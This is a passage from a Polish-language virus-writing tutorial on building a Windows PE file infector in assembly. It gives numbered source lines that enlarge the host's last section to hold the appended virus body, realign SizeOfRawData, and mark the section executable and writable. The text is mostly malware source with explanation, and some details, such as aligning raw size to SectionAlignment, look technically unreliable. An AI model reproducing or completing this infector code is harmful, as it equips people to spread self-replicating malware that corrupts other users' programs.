 Modyfikowanie wpisu w Section header dotyczącego ostatniej sekcji
Zapamiętujemy oryginalny rozmiar (VirtualSize) ostatniej sekcji w zmiennej OldVirtualSize (linie 236 i 237). Przypominam, że w ESI mamy adres początku PE header a w EDI adres początku wpisu w Section header dotyczącego ostatniej sekcji. Następnie obliczamy i ustawiamy nowy rozmiar dla ostatniej sekcji, czyli rozmiar jaki będzie mieć sekcja po dopisaniu do jej pierwotnego końca kodu wirusa (linie 238 i 239).

236 mov eax,dword ptr [edi+08h]
237 mov [ebp+offset OldVirtualSize],eax
238 add eax,[ebp+offset VirLength]
239 mov dword ptr [edi+08h],eax

Długość kodu wirusa jest zdefiniowana następująco:

83 VirLength DWORD offset end_vir-offset begin_vir

Kolejną czynnością do wykonania jest ustawienie nowej wartości dla pola SizeOfRawData (linie 241 i 243-249). Musi się tam znaleźć wyrównana zgodnie z wartością pola SectionAlignment (offset 38h względem początku PE header) wartość reprezentująca nowy rozmiar ostatniej sekcji. Wyrównywanie wartości polega na takim zaokrągleniu w górę wyrównywanej wartości, które da wartość bez reszty podzielną przez wartość, do której wyrównujemy. Jeśli mamy wyrównać wartość 1350h do 1000h, to po wyrównaniu otrzymamy 2000h.

241 mov eax,dword ptr [edi+10h]
242 mov [ebp+offset OldSizeOfRawData],eax
243 add eax,[ebp+offset VirLength]
244 mov ebx,dword ptr [esi+38h]
245 mov edx,ebp
246 add edx,offset align_val
247 push edx
248 call edx
249 mov dword ptr [edi+10h],eax ;nowy SizeOfRawData

Wyrównywaniem wartości zajmuje się następujący kod:

355 align_val:
356 xor edx,edx
357 div ebx
358 or edx,edx
359 jz no_round_up
360 inc eax
361 no_round_up:
362 mul ebx
363 ret

Sekcji trzeba jeszcze ustawić nowe atrybuty. Wartość A0000020h jest sumą OR trzech wartości, które oznaczają kolejno, że sekcja: zawiera kod (00000020h), może być wykonywana (20000000h), może być zapisywana (80000000h).

260 or dword ptr [edi+24h],0A0000020h ;atrybuty sekcji